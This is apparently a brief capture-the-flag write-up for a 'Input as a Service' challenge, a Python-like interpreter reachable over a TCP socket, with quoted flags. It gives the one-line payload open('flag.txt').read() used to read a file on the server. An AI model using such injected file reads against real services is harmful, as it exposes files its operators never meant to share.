
Flag: CHTB{3v3n_4l13n5_u53_3m0j15_t0_c0mmun1c4t3}
- Input as a Service
- Category: Misc
- Difficulty: 1/4
- Files: None
We get another socket service, but I wasted a bunch of time by browsing to it… lol.

Anyways, rabbit hole aside, it looked like some sort of python interpreter over a TCP socket. Maybe not exactly a python interpreter, but you could do some interesting things like read files.

To get the flag. just open('flag.txt').read().
Flag: CHTB{4li3n5_us3_pyth0n2.X?!